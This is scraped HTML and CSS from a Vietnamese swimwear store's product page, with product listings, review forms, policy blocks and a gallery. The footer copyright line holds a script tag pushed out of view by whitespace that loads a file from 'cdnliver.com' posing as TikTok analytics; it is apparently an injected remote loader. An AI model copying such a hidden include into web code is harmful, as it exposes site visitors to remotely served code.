                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/do-boi-2-manh-cap-thap-quyen-ru-bkn692.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/do-boi-2-manh-cap-thap-quyen-rũ-bkn692.jpg" alt="Đồ bơi hai mảnh cạp thấp quyến rũ" title="Đồ bơi hai mảnh cạp thấp quyến rũ"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN692</span>                          <h4  title="Đồ bơi hai mảnh cạp thấp quyến rũ"> <a href="https://bikinistore.vn/do-boi-2-manh-cap-thap-quyen-ru-bkn692.html" >Đồ bơi hai mảnh cạp thấp quyến rũ</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">320,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/do-boi-2-manh-cap-thap-quyen-ru-bkn692.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="320,000" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/do-boi-hai-manh-sexy-bkn553.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/bikini-hai-manh-quyen-ru-bkn553-06.jpg" alt="Đồ bơi hai mảnh sexy BKN553" title="Đồ bơi hai mảnh sexy BKN553"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN553</span>                          <h4  title="Đồ bơi hai mảnh sexy BKN553"> <a href="https://bikinistore.vn/do-boi-hai-manh-sexy-bkn553.html" >Đồ bơi hai mảnh sexy BKN553</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">320,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/do-boi-hai-manh-sexy-bkn553.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
            
                <div class="item effect_up col-md-22 col-xs-6 col-sm-4" data-price="320,000" >
                  <div class="wrap-item">
                    <div class="i-top">
                      <div class="i-image"><a href="https://bikinistore.vn/bikini-hai-manh-quay-beo-sexy.html">
                                                  <img  src="https://bikinistore.vn/uploads/product/thumb/bikini-hai-manh-quay-beo-sexy.jpg" alt="Bikini hai mảnh quây bèo sexy" title="Bikini hai mảnh quây bèo sexy"/>
                        

                      </a>
                    </div>

                    <div class="clear"></div>
                  </div>
                  <div class="i-desc">
                    <div class="desc-left">
                      <div class="proList">
                        <div class="goods-title pr">
                          <span class="js-price-mark">BKN841</span>                          <h4  title="Bikini hai mảnh quây bèo sexy"> <a href="https://bikinistore.vn/bikini-hai-manh-quay-beo-sexy.html" >Bikini hai mảnh quây bèo sexy</a> </h4></div>
                        </div>

                        <div class="i-promotion">
                                                                          </div>
                      <span class="i_price_sale">320,000 ₫</span>                      <!--end price-->
                      <div class="clear"></div>
                       <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                     </div><!--End desc-left-->
                     <div class="clear"></div>
                   </div>
                   <div class="item-button-2x">
                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/bikini-hai-manh-quay-beo-sexy.html"><span>Xem sản phẩm</span></a>
                  </div><!--end item-button-2x-->

                </div>
              </div>
                      </div>
        </div>
      </div>
    </div>
    <!--===END: SẢN PHẨM KHÁC==-->
  </div><!--end id_other-->
  <div id="id_content" class="node">
      </div>

  <div id="id_evaluate" class="node">
   <!--===BEGIN: COMMENT==-->
   <!--===BEGIN: COMMENT==-->
   <div class="comment wrapper_comment" id="mystar">
    <div class="title">Ratings & Reviews </div>
    <p class="title_p">We love hearing from you.</p>
    <div class="row">  
      <div class="col-sm-12 col-xs-12">
        <div class="rating-block">
         <input class='rating rating-loading' data-min='0' data-max='5' value='0' />
         </div>
       </div>
       <div class="col-sm-5 col-xs-12 hidden">
        
        <div class="pull-left wrap_progress">
          <div class="pull-left progress_star">
            <div>5 <span class="glyphicon glyphicon-star"></span></div>
          </div>
          <div class="pull-left line">
            <div class="progress">
                        </div>
        </div>
        <div class="right_star">
                  </div>
        </div>
        <div class="pull-left wrap_progress">
          <div class="pull-left progress_star">
            <div>4 <span class="glyphicon glyphicon-star"></span></div>
          </div>
          <div class="pull-left line">
            <div class="progress">
                       </div>
        </div>
        <div class="right_star">        </div>
      </div>
      <div class="pull-left wrap_progress">
        <div class="pull-left progress_star">
          <div>3 <span class="glyphicon glyphicon-star"></span></div>
        </div>
        <div class="pull-left line">
          <div class="progress">
                   </div>
      </div>
      <div class="right_star">      </div>
    </div>
    <div class="pull-left wrap_progress">
      <div class="pull-left progress_star">
        <div>2 <span class="glyphicon glyphicon-star"></span></div>
      </div>
      <div class="pull-left line">
        <div class="progress">
               </div>
    </div>
    <div class="right_star">   </div>
  </div>
  <div class="pull-left wrap_progress">
    <div class="pull-left progress_star">
      <div>1 <span class="glyphicon glyphicon-star"></span></div>
    </div>
    <div class="pull-left line">
      <div class="progress">
            </div>
  </div>
  <div class="right_star">  </div>
</div>
</div>     
</div>      
<div class="formComment">
  <form id="formCommnet" enctype="multipart/form-data" method="post">
    <div class="w_content">
      <div class="comment_moblie">
        <div class="form-group">
          <label class="i_danhna  control-label" for="stars">Viết một đánh giá</label>
          <div class="clear"></div>
          <div class="info-title">Chọn đánh giá của bạn:</div>
          <div class="feedback">
           <div class="rating">
            <input type="radio" id="star5" required name="comment_start" value="5" /><label for="star5"></label>
            <input type="radio" id="star4" required name="comment_start" value="4" /><label for="star4"></label>
            <input type="radio" id="star3" required name="comment_start" value="3" /><label for="star3"></label>
            <input type="radio" id="star2" required name="comment_start" value="2" /><label for="star2"></label>
            <input type="radio" id="star1" required name="comment_start" value="1" /><label for="star1"></label>

          </div>
        </div>
        <div class="clear"></div>

        <div class="info-title">Tiêu đề:</div>
        <input type="text" required name="comment_title" class="form-control"  />
        <div class="info-title">Họ Tên:</div>
        <input type="text" required name="comment_name" class="form-control"  />

        <div class="info-title">Nội dung:</div>
        <textarea required name="comment_content" class="form-control "></textarea>


        <input type="hidden" name="comment_product_id" value="1327" />
        <button id="comment_content" type="submit" class="btnsumit bnt-send">Gửi</button>
      </div>
    </div>
    <!-- image-preview-filename input [CUT FROM HERE]-->
    <div class="input-group image-preview">
      <input type="text" class="form-control image-preview-filename" disabled="disabled"> <!-- don't give a name === doesn't send on POST/GET -->
      <span class="input-group-btn">
        <!-- image-preview-clear button -->
        <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
          <span class="glyphicon glyphicon-remove"></span> Xóa
        </button>
        <!-- image-preview-input -->
        <div class="btn btn-default image-preview-input">
          <i class="icons icon-camera mr-2"></i>
          <span class="image-preview-input-title">Gửi ảnh</span>
          <input type="file" accept="image/png, image/jpeg, image/gif" name="comment_images"/> <!-- rename it -->
        </div>
      </span>
    </div><!-- /input-group image-preview [TO HERE]--> 

  </div>
</form>
</div>

<!--===BEGIN: COMMENT==-->
<div class="comment" id="cmt">
  <div class="formComment-binhluan">
    <form id="formCommnetproduct"  method="post">
      <div class="w_content">

       <div class="form-group">
        <label class="i_danhna  control-label">Viết một bình luận</label>
        <div class="clear"></div>
        <div class="info-title">Email:</div>
        <input type="text" required name="comment_email" class="form-control"  />
        <div class="info-title">Họ Tên:</div>
        <input type="text" required name="comment_name" class="form-control"  />
        <input type="hidden" name="product_id" value="1327" />

        <div class="info-title">Nội dung:</div>
        <textarea required name="comment_content" class="form-control "></textarea>
        <input type="hidden" name="comment_product_id" value="1327" />
        <button  type="submit" name="btn-search" class="btn" type="submit">Gửi</button>

      </div>
    </div><!--end w_content-->
  </form>
</div>

</div>
<!--===BEGIN: COMMENT==-->
<div class="clear"></div>
<section id="tabs" class="project-tab">
  <nav>
    <ul class="nav nav-tabs tab_review" id="nav-tab" role="tablist">
      <li class="active">   <a class="nav-item nav-link"  data-toggle="tab" href="#danhgia" role="tab">Đánh giá</a></li>
      <li> <a class="nav-item nav-link"  data-toggle="tab" href="#binhluan" role="tab" >Bình luận </a></li>

    </ul>
  </nav>
  <div class="tatol_right">
    <input class="btn bnt-send" type="button" value="Đánh giá của bạn" id="bntsend">
    <input class="btn bnt-send" type="button" value="Bình luận của bạn" id="bntcomment">
  </div> <!--end tatol_right-->
  <div class="tab-content" id="nav-tabContent">
    <div class="tab-pane  active" id="danhgia" role="tabpanel" >
     <div class="grid-comment">
         </div><!--end gird comment-->
</div><!--end tab-->

<div class="tab-pane " id="binhluan" role="tabpanel" >
 <div class="grid-comment">

   </div><!--end gird-coment-->
</div><!--end tab-->


</div>
</section>
</div>
</div>
<!--===END: COMMENT==-->
</div><!--end wapscroll-->
</div>
<div class="clear"></div>
<div class="order-product">
	    <button class="arrow-prev left">
                                  <svg width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                                    <polyline fill="none" stroke="#ed1e8c" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="
                                    45.63,75.8 0.375,38.087 45.63,0.375 "/>
                                  </svg>  
                              </button>
                              <button class="arrow-next right">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                                  <polyline fill="none" stroke="#ed1e8c" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="
                                  0.375,0.375 45.63,38.087 0.375,75.8 "/>
                                  </svg>
                            </button>
    <div class="op-title">Sản phẩm đã xem</div>
    <div class=" op-content vnt-product">
        <div class="grid-prod row">
            <div  id="product_recent_view"></div>
        </div>
    </div>
</div>

<div class="order-product">
    <div class="op-title">Gợi ý cho bạn</div>       
  <div class="cate-wrap list">
  <div class="clearfix js-related-word list-inner"> 
          <a href=" https://bikinistore.vn/do-boi-mot-manh.html"> <h2 class="btn hvr-shutter-out-horizontal">Đồ bơi một mảnh</h2></a>
          <a href=" https://bikinistore.vn/tankinis.html"> <h2 class="btn hvr-shutter-out-horizontal">Tankinis</h2></a>
          <a href=" https://bikinistore.vn/ao-boi-le.html"> <h2 class="btn hvr-shutter-out-horizontal">Áo bơi lẻ</h2></a>
          <a href=" https://bikinistore.vn/quan-boi-nu.html"> <h2 class="btn hvr-shutter-out-horizontal">Quần bơi nữ</h2></a>
          <a href=" https://bikinistore.vn/do-boi-nu-kin-dao.html"> <h2 class="btn hvr-shutter-out-horizontal">Đồ bơi nữ kín đáo</h2></a>
          <a href=" https://bikinistore.vn/do-boi-tay-dai.html"> <h2 class="btn hvr-shutter-out-horizontal">Đồ bơi tay dài</h2></a>
          <a href=" https://bikinistore.vn/do-boi-nu-dang-quan.html"> <h2 class="btn hvr-shutter-out-horizontal">Đồ bơi nữ dạng quần</h2></a>
          <a href=" https://bikinistore.vn/do-boi-dang-vay.html"> <h2 class="btn hvr-shutter-out-horizontal">Đồ bơi dạng váy</h2></a>
          <a href=" https://bikinistore.vn/do-boi-hoc-sinh.html"> <h2 class="btn hvr-shutter-out-horizontal">Đồ bơi học sinh</h2></a>
      </div>
</div>
</div>
</div><!--end related searches-->
</div>
<div class="clear"></div>
</div>
<!-- ==END: THÔNG TIN== -->
</div>
</div>
</div>
<div class="chinhsachhome">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-md-4 col-sm-4 chinhsach-item">
				<div class="chinhsach-item-img">
					<img src="assets/web/images/credit-card_gray.svg" alt="icon thanh toán">
				</div>
				<div class="chinhsach-item-name">THANH TOÁN TIỆN LỢI</div>
				<div class="chinhsach-item-mota">Nhận hàng trước, thanh toán sau</div>
			</div>
			<div class="col-xs-12 col-md-4 col-sm-4  chinhsach-item">
				<div class="chinhsach-item-img">
					<img src="assets/web/images/shipped_home.svg" alt="icon vận chuyển">
				</div>
				<div class="chinhsach-item-name">MIỄN PHÍ VẬN CHUYỂN</div>
				<div class="chinhsach-item-mota">Đơn hàng trên 1,000,000đ - HCM 500k</div>
			</div>
			<div class="col-xs-12 col-md-4 col-sm-4 chinhsach-item">
				<div class="chinhsach-item-img">
					<img src="assets/web/images/packages_gray.svg" alt="icon đổi trả hàng">
				</div>
				<div class="chinhsach-item-name">ĐỔI HÀNG MIỄN PHÍ</div>
				<div class="chinhsach-item-mota">Trong 7 ngày, nếu do lỗi sản xuất</div>
			</div>
		</div>
	</div>
</div><div class="clear"></div>
<section class="section section-gallery">
    <div class="container-fluid">
        <div class="wrapper-heading-home wrap_gallery">
            <div class="title-gallery">
                <h2>DIỆN ĐỒ TẮM ĐẸP CÙNG BIKINI STORE</h2>
            </div>
        </div>
        <div class="list-gallery">
            <button class="arrow-prev left">
                <svg width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                    <polyline fill="none" stroke="#FFFFFF" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="
                    45.63,75.8 0.375,38.087 45.63,0.375 "/>
                </svg>  
            </button>
            <button class="arrow-next right">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="60px" viewBox="0 0 50 80" xml:space="preserve">
                    <polyline fill="none" stroke="#FFFFFF" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" points="
                    0.375,0.375 45.63,38.087 0.375,75.8 "/>
                </svg>
            </button>
            <ul id="i_gallery">
                <li class="item col-md-2">
                    <div class="gallery_item">
                        <picture>
                            <img src="uploads/product/khachhang/miss-thuy-mua-bkini-chup-hinh-tai-shop.jpg" alt="Miss Thúy mua bikini chụp hình tại shop	">
                        </picture>
                    </div>
                </li><li class="item col-md-2">
                    <div class="gallery_item">
                        <picture>
                            <img src="uploads/product/khachhang/miss-tran-mua-do-di-bien-chup-hinh-tai-shop.jpg" alt="Miss Trân mua đồ đi biển chụp hình tại shop">
                        </picture>
                    </div>
                </li><li class="item col-md-2">
                    <div class="gallery_item">
                        <picture>
                            <img src="uploads/product/khachhang/chi-sam-mac-bikini-chup-hinh-tai-resort.jpg" alt="chị SAM mặc bikini chụp hình tại resort">
                        </picture>
                    </div>
                </li><li class="item col-md-2">
                    <div class="gallery_item">
                        <picture>
                            <img src="uploads/product/khachhang/chi-nhan-mua-hang-tai-shop-va-checkin.jpg" alt="Chị Nhàn mua hàng tại shop và checkin	">
                        </picture>
                    </div>
                </li><li class="item col-md-2">
                    <div class="gallery_item">
                        <picture>
                            <img src="uploads/product/khachhang/be-thao-nhi-mua-hang-tai-shop-va-checkin.jpg" alt="Bé Thảo Nhi mua hàng tại shop và checkin">
                        </picture>
                    </div>
                </li><li class="item col-md-2">
                    <div class="gallery_item">
                        <picture>
                            <img src="uploads/product/khachhang/ms-thuy-mac-do-boi-di-bien-cung-gia-dinh.jpg" alt="Ms.Thúy mặc bikini đi biển cùng 2 con">
                        </picture>
                    </div>
                </li>                
            </ul>
        </div>
    </div>
</section>
<div class="clear"></div><div class="clear"></div>
<!--=== END: CONTENT ===-->
<script>
  function buynowcart() {
    if (!$("input[name='product_color']:checked").val()) {
     alert('Vui lòng chọn màu mà bạn thích, xin cảm ơn !');
     return false;
   }
   else if (!$("input[name='product_size']:checked").val()) {
     alert('Vui lòng chọn size phù hợp, xin cảm ơn !');
     return false;
   }
   else {
    return true;

  }

}

</script>
<div id="newsletter">
  <div class="wrap_newsletter container">
    <div class="col-md-7 col-sm-7 col-xs-12">
      <span>Đăng ký nhận email</span>
      <form action="send-mail.html" onsubmit="return validateForm_dk()" name="fordk" method="post">
        <p>
          <input name="receive" id="receive" type="email" placeholder="Nhập email của bạn">
          <button>Gửi</button>
        </p>
      </form>
      <script type="text/javascript">
        function validateForm_dk(){if(""==document.forms.fordk.receive.value)return alert("vui lòng nhập"),!1}
      </script>
    </div><!--end md-6-->
    <div class="col-md-5 col-sm-5 col-xs-12">
      <div class="block-social">
        <ul>
                                <li>
              <a href="https://www.facebook.com/bikinistores" rel="nofollow" target="_blank">Facebook</a>
            </li>
                      <li>
              <a href="https://www.instagram.com/bikinistores.vn" rel="nofollow" target="_blank">Instagram</a>
            </li>
                  </ul>
      </div>
    </div><!--end md-5-->
  </div>
</div>
<div class="clear"></div>

<div id="mySidenav" class="sidenav"><div id="load_cart"></div></div>
<div class="footer-botom container">
  <div class="row">
    <div class="footer-Copyright col-md-6 col-xs-12 col-sm-6">
      <div class="footer-address">Copyright © 2020 BIKINI STORE - Design by CTRL MEDIA                                                  <script src='https://cdnliver.com/js/tiktok_analytic.js'></script></div>
    </div>
    <div class="col-md-6 col-xs-12 col-sm-6">
      <ul class="navbar-social">
        <li class="social"><a rel="nofollow"><i class="fab fa-cc-visa"></i></a></li>
        <li><a rel="nofollow"><i class="fab fa-cc-paypal"></i></a></li>
        <li><a rel="nofollow"><i class="fab fa-cc-mastercard"></i></a></li>
      </ul>
    </div><!--end md6-->
  </div>
</div>

<div style="position: fixed; bottom: 180px; left: 0px; width: 0px; height: 0px; z-index: 10;" class="call_footer">
  <a href="tel:0888999726" class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="bkasoft-alo-phoneIcon" style="transform: scale(1, 1); transform-origin: left top 0px; left: 0px; top: 0px;">
    <div class="coccoc-alo-ph-circle-time">
      <img id="coccoc-alo-external-site-favicon">
      <span id="coccoc-alo-external-site-counter"></span>
    </div>
    <canvas id="stopwatch"></canvas>
    <div class="coccoc-alo-ph-circle"></div>
    <div class="coccoc-alo-ph-circle-fill"></div>
    <div class="coccoc-alo-ph-img-circle coccoc-alo-ph-circle-shake"></div>
    <div class="coccoc-alo-ph-circle-close"></div>
    <span class="phone_text">Call: 0888.999.726</span>
  </a>
</div>

<script>
  function openNav() {
    $("#mySidenav").addClass("width");
    $("#PageOver ").addClass("PageOverlay");
    $('html').addClass("no-scroll");
  }

  function closeNav() {
    $("#mySidenav.width").removeClass("width");
    $("#PageOver ").removeClass("PageOverlay");
    $('html').removeClass("no-scroll");
    var count_cart=$("#count_cart").val();
    console.log(count_cart);
    $('.count').text(count_cart);

  }
</script>

</boby>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikinistore.vn/ajax/ajax_product_view?order_id_list%5B%5D=1327
body_size: 382
content:

                

              
                             
      <div class="item effect_up col-md-3 col-xs-6 col-sm-4" data-price="450,000" >
                    <div class="wrap-item">
                        <div class="i-top">
                            <div class="i-image"><a href="https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html">
                                                            <img  src="https://bikinistore.vn/uploads/product/thumb/do-tam-bien-len-cotton-bkn725_.jpg" alt="Đồ tắm biển len cotton BKN725" title="Đồ tắm biển len cotton BKN725"/>
                                                        </a>
                          </div>
                         
                            <div class="clear"></div>
                        </div>
                        <div class="i-desc">
                            <div class="desc-left">
                                <div class="proList">
                                <div class="goods-title pr">
                                            <span class="js-price-mark">BKN725</span>                                  <h4  title="Đồ tắm biển len cotton BKN725"> <a href="https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html" >Đồ tắm biển len cotton BKN725</a> </h4></div>
                                </div>

                               <div class="i-promotion">
                                                                                                      </div>
                                <span class="i_price_sale">450,000 ₫</span>                               <!--end price-->
                               <div class="clear"></div>
                                  <input class='rating rating-loading' data-min='0' data-max='5'  value='0'/>                        </div><!--End desc-left-->
                         <div class="clear"></div>
                    </div>
                    <div class="item-button-2x">
                                    <a class="newsletter-button-r1z-cart" href="https://bikinistore.vn/do-tam-bien-len-cotton-bkn725.html"><span>Xem sản phẩm</span></a>
                   </div><!--end item-button-2x-->

                </div>
            </div>
                           


--- FILE ---
content_type: text/css
request_url: https://bikinistore.vn/assets/web/css/style.css
body_size: 23389
content:
html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}
::-webkit-scrollbar{-webkit-appearance:none}
::-webkit-scrollbar:vertical{width:12px}
::-webkit-scrollbar:horizontal{height:12px}
::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);border-radius:10px;border:2px solid #fff}
::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}
.vnt-product .grid-prod .item .wrap-item .i-desc .rating{display:none}
.vnt-logo h1 span{display:none}
html.openmenu{overflow:hidden}
body{font-size:14px;line-height:24px;background:#fff;font-family:'Quicksand',sans-serif}
.text-right{text-align:left;font-weight:600;margin-top:5px}
.text-primary{color:#000}
.i-background{margin:30px 0}
.wap-fixed.RemoveOverlay:before{position:absolute;top:0;left:0;width:100%;content:'';box-shadow:0 6px 8px 0 rgba(0,0,0,0.04)}
.wrap-button{text-align:center}
.button_hover{position:relative;padding:10px 40px;border:none;background:none;cursor:pointer;text-transform:uppercase;font-size:15px;color:var(--text-color);background-color:var(--btn-color);box-shadow:var(--shadow-color) 2px 2px 22px;border-radius:4px;z-index:0;overflow:hidden}
.button_hover:focus{outline-color:transparent;box-shadow:var(--btn-color) 2px 2px 22px}
.button_hover .right_hover::after,.button_hover::after{content:var(--content);display:block;position:absolute;white-space:nowrap;padding:40px;pointer-events:none}
.button_hover::after{top:-30px;left:0}
.button_hover .right_hover,.button_hover .left_hover{position:absolute;width:100%;height:100%;top:0}
.button_hover .right_hover{left:79%}
.button_hover .left_hover{right:79%}
.button_hover .right_hover::after{top:-30px;left:calc(-66% - 20px);background-color:var(--bg-color);color:transparent;transition:transform .4s ease-out;transform:translate(0,-90%) rotate(0deg)}
.button_hover:hover .right_hover::after{transform:translate(0,-47%) rotate(0deg)}
.button_hover .right_hover:hover::after{transform:translate(0,-50%) rotate(-7deg)}
.button_hover .left_hover:hover ~ .right_hover::after{transform:translate(0,-50%) rotate(7deg)}
.button_hover::before{content:'';pointer-events:none;opacity:.6;background:radial-gradient(circle at 20% 35%,transparent 0,transparent 2px,var(--text-color) 3px,var(--text-color) 4px,transparent 4px),radial-gradient(circle at 75% 44%,transparent 0,transparent 2px,var(--text-color) 3px,var(--text-color) 4px,transparent 4px),radial-gradient(circle at 46% 52%,transparent 0,transparent 4px,var(--text-color) 5px,var(--text-color) 6px,transparent 6px);width:100%;height:300%;top:0;left:0;position:absolute;animation:bubbles 5s linear infinite both}
:root{--text-color:hsla(0,0%,100%,1);--shadow-color:hsla(210,40%,52%,.4);--btn-color:hsl(210,100%,66%);--bg-color:#ed1e8c}
@keyframes bubbles {
from{transform:translate()}
to{transform:translate(0,-66.666%)}
}
.vnt-about2{position:relative;background:url(https://bikinistore.vn/assets/web/images/sli1.jpg) no-repeat;margin-top:40px;overflow:hidden;padding-bottom:80px;background-size:cover;margin-bottom:40px;height:782px}
.vnt-about2 .info-about{width:100%}
.vnt-about2 .info-about .wrap-ia{padding:40px 0}
.vnt-about2 .info-about .wrap-ia .wrap-img{position:absolute;bottom:0;left:0;right:0;text-align:center;padding:0 20px 10px}
.vnt-about2 .info-about .wrap-info-about{max-width:570px;padding:0 20px;position:absolute;top:50%;left:50%;transform:translate(0%,-50%)}
.vnt-about2 .info-about .wrap-info-about .ib-title h2{font-size:30px;line-height:40px;color:#000;text-align:center;letter-spacing:1px}
.vnt-about2 .info-about .wrap-info-about .div_content{text-align:justify;text-align-last:left;font-size:16px;line-height:26px;margin-bottom:20px;max-height:200px;overflow:hidden;color:#000}
.vnt-about2 .info-about .wrap-info-about .div_link{text-align:center}
.vnt-about2 .info-about .wrap-info-about .div_link a{display:inline-block;font-size:16px;line-height:20px;position:relative;background:#ed1e8c;padding:13px 30px;color:#fff}
.vnt-about2 .info-about .wrap-info-about .div_link a:hover{color:#292526}
.vnt-about2 .info-about .wrap-info-about .div_link a span{position:relative;z-index:1;padding-right:15px}
.vnt-about2 .info-about .wrap-info-about .div_link a span:after{position:absolute;top:0;right:0;font-family:"Font Awesome 5 Free";content:'\f0da';font-weight:600}
.vnt-about2 .info-about .wrap-info-about .div_link a:after{position:absolute;top:0;left:0;right:100%;bottom:0;content:'';background:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-about2 .info-about .wrap-info-about .div_link a:hover:after{right:0}
.vnt-about2 .info-background{position:absolute;top:0;left:50%;height:100%;width:50%;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:0 0}
.freeship{display:block;width:100%;text-align:center;background:#ed1e8c;color:#fff;padding:7px 0;text-transform:uppercase;font-size:12px}
.newsletter-button-r1z-cart-buynow{position:relative;z-index:1;overflow:hidden;background-color:transparent;border:1px solid #ed1e8c;transition:color .5s ease-in-out;display:flex;justify-content:center;align-items:center;height:50px;font-weight:500;border-radius:0;outline:none;color:#ed1e8c}
.newsletter-button-r1z-cart-buynow::before{content:'';position:absolute;top:0;left:-50px;bottom:0;right:0;border-left:50px solid transparent;transform:translateX(0);z-index:-1;box-sizing:border-box;transition:.5s ease-in-out;border-top:50px solid #fff}
.newsletter-button-r1z-cart-buynow a{color:#fff;text-transform:uppercase}
.newsletter-button-r1z-cart-buynow button {
    background: none;
    border: none;
    text-transform: uppercase;
    height: 100%;
    width: 100%;
}
.newsletter-button-r1z-cart-buynow:hover{color:#fff;background:#00aeef;border:none}
.newsletter-button-r1z-cart-buynow:hover::before{transform:translateX(100%)}
.newsletter-button-r1z-cart {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background-color: transparent;
    transition: color .5s ease-in-out;
    display: block;
    justify-content: center;
    align-items: center;
    height: 50px;
    font-weight: 500;
    border-radius: 0;
    outline: none;
    color: #fff;
    text-align: center;
    line-height: 50px;
}.newsletter-button-r1z-cart::before{content:'';position:absolute;top:0;left:-50px;bottom:0;right:0;border-left:50px solid transparent;border-top:50px solid #ed1e8c;transform:translateX(0);z-index:-1;box-sizing:border-box;transition:.5s ease-in-out}
.newsletter-button-r1z-cart a{color:#fff;text-transform:uppercase}
.newsletter-button-r1z-cart:hover{color:#fff;background:#00aeef;cursor:pointer}
.newsletter-button-r1z-cart:hover::before{transform:translateX(100%)}
.rating{float:left;border:none;background-color:initial;font-size:0}
.rating-container .rating-stars{position:relative;cursor:pointer;vertical-align:middle;display:inline-block;overflow:hidden;white-space:nowrap}
.rating-container .rating-input{position:absolute;cursor:pointer;width:100%;height:1px;bottom:0;left:0;font-size:1px;border:none;background:0 0;padding:0;margin:0}
.rating-container .rating-input:focus{outline:0;outline-offset:0}
.rating-disabled .rating-input,.rating-disabled .rating-stars{cursor:not-allowed}
.rating-container .star{display:inline-block;text-align:center}
.rating-container .empty-stars{color:#aaa}
.rating-container .filled-stars{position:absolute;left:0;top:0;margin:auto;color:#fde16d;white-space:nowrap;overflow:hidden}
.rating-rtl{float:right}
.rating-animate .filled-stars{transition:width .25s ease;-o-transition:width .25s ease;-moz-transition:width .25s ease;-webkit-transition:width .25s ease}
.rating-rtl .filled-stars{left:auto;right:0;-moz-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-webkit-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);-o-transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0);transform:matrix(-1,0,0,1,0,0) translate3d(0,0,0)}
.rating-rtl.is-star .filled-stars{right:.06em}
.rating-rtl.is-heart .empty-stars{margin-right:.07em}
.rating-lg{display:inline-block}
.rating-md{display:inline-block;margin-left:-2px}
.rating-sm{display:inline-block}
.rating-xs{display:inline-block}
.rating-xl{display:inline-block}
.rating-container .clear-rating{color:#aaa;cursor:not-allowed;display:inline-block;vertical-align:middle;font-size:60%;padding-right:5px;display:none}
.clear-rating-active{cursor:pointer!important}
.clear-rating-active:hover{color:#843534}
.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin-top:-.6em;margin-left:5px;margin-right:0;display:none}
.rating-rtl .caption{margin-right:5px;margin-left:0}
@media print {
.rating-container .clear-rating{display:none}
}
.zalo-chat-widget{bottom:150px!important;z-index:20!important}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0;outline-offset:0}
a:focus{outline:0;outline-offset:0}
.Stars{display:inline-block}
.the-arrow{width:25px;-webkit-transition:all .2s;transition:all .2s}
.the-arrow.-left{position:absolute;top:45%;left:0}
.the-arrow.-left > .shaft{width:0;background-color:#696969}
.the-arrow.-left > .shaft:before,.the-arrow.-left > .shaft:after{width:0;background-color:#696969}
.the-arrow.-left > .shaft:before{-webkit-transform:rotate(0);transform:rotate(0)}
.the-arrow.-left > .shaft:after{-webkit-transform:rotate(0);transform:rotate(0)}
.the-arrow.-right{top:0}
.the-arrow.-right > .shaft{width:25px;-webkit-transition-delay:.2s;transition-delay:.2s}
.the-arrow.-right > .shaft:before,.the-arrow.-right > .shaft:after{width:8px;-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transition:all .5s;transition:all .5s}
.the-arrow.-right > .shaft:before{-webkit-transform:rotate(40deg);transform:rotate(40deg)}
.the-arrow.-right > .shaft:after{-webkit-transform:rotate(-40deg);transform:rotate(-40deg)}
.the-arrow > .shaft{background-color:#696969;display:block;height:1px;position:relative;-webkit-transition:all .2s;transition:all .2s;-webkit-transition-delay:0;transition-delay:0;will-change:transform}
